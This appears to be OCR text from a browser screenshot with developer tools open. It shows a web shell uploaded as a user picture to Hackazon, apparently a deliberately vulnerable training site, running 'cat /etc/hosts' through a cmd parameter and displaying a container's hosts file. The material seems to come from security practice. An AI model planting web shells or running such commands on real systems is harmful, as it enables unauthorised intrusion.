 Mozilla Firefox
hackazon.com/user_picture hackazon.com/user_picture
hackazon.com/user_pictures/3c/shell.php?cmd=cat+/etc/hosts
127.0.0.1 localhost ::1 localhost ip6-localhost ip6-loopback fe00::0 ip6-localnet ff00::0 ip6-mcastprefix ff02::1 ip6-allnodes ff02::2 ip6-allrouters 172.17.0.3
833a4d24343c 172.17.0.3 833a4d24343c
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility
Search HTML
Filter Styles :hov .cls
Layout Computed Changes Fonts Animat
<html>
<head></head>
<body>
127.0.0.1 localhost ::1 localhost ip6-localhost ip6-loopback fe00::0 ip6-
localnet ff00::0 ip6-mcastprefix ff02::1 ip6-allnodes ff02::2 ip6-allrouters
172.17.0.3 833a4d24343c 172.17.0.3 833a4d24343c
</body>
</html>
element { inline
}
Flexbox
Select a Flex container or item to continue.
Grid
CSS Grid is not in use on this page
Box Model
margin 8
border 0
0
Files
html body